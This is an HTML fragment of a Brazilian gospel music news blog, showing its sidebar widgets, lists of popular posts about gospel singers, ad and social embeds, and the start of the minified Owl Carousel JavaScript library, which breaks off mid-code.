<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veVGRgMeznS_hCde2uQDmfHBCXtYJHYYiEwyOas2vuuL_5QmnSm09ftGulN0e-1vQntc7aNM_9BeTz-xSORncs3e2UmjZRcCfxOX5KePg=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html' target='_blank'>
<img alt='Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYO01HvprnfzaAeI8wF5YgQwDRLUiJ5u13pvdpTO3cnDpqhyLJj0B6ZSK0-I6lawFHZhyjvyNb844F7VMRwM5PWt4io7rU5Q4iOetEAfOpFksLhHb_dAe1dl2ouvqkECDX94Vi6cSPxERNEwfe5A1p0KmJawtZQiGsJhRGb7VvCTV1Uy7BCeELeh8hg/s72-c/15776862_826681260804639_7703289660109110437_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html'>Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul</a></div>
<div class='item-snippet'>O ano de 2022 marca duas décadas e meia em que o&#160;clássico &quot;Rompendo em Fé&quot;, gravado pela&#160;Comunidade Evangélica Internacional da Zo...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.dr